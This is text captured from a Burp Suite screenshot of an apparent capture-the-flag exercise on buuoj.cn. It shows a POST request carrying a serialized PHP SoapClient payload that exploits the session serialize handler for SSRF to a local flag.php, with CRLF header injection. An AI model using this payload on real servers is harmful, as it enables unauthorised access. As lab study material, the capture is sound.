 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 编码工具 对比工具 日志 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 → 放行 丢弃 请求http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81 [117.21.200.176] 打开内嵌浏览器
时间 类型 方向 方法 状态码 URL
21:52:58 6 ... HTTP → 请求 POST http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A...
请求
美化 Raw Hex \n
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2
Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A31%3A%22npfs%0D%0ACookie%3APHPSESSID%3D123456%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lf0e73dpulf95eo7c0r3n22io3
14 Connection: keep-alive
15
16 serialize_handler=php_serialize
Inspector
请求属性 2
请求查询参数 2
请求主体参数 1
请求cookies 1
请求头 13